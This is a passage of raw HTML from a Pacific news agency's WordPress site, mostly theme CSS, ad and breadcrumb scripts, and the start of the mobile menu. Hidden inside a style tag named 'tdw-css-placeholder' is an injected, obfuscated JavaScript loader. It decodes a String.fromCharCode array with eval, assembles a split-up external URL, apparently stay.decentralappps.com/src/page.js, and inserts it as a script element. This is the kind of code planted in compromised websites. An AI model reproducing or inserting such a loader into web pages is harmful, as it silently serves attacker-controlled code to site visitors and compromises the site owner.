100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/page/3",
                    "name": "Page 3"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="paged paged-3 wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
